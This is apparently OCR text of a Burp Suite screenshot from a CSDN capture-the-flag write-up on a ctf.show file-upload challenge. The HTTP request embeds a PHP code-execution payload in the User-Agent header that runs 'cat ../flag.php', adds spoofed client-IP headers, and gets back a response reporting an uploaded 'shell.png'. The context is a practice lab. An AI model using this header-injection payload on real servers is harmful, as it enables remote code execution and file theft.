 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 7e48ce37-28b3-44d7-bf5d-835239f6e2ed.challenge.ctf.show
3 User-Agent: <?= `cat ../flag.php`?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------356917274434849588373441071073
9 Content-Length: 273
10 Origin: https://7e48ce37-28b3-44d7-bf5d-835239f6e2ed.challenge.ctf.show
11 Referer: https://7e48ce37-28b3-44d7-bf5d-835239f6e2ed.challenge.ctf.show/
发
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 16:53:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
文
13
14 {"code":0,"msg":"upload\/shell.png"}
发
CSDN @Dream ZHO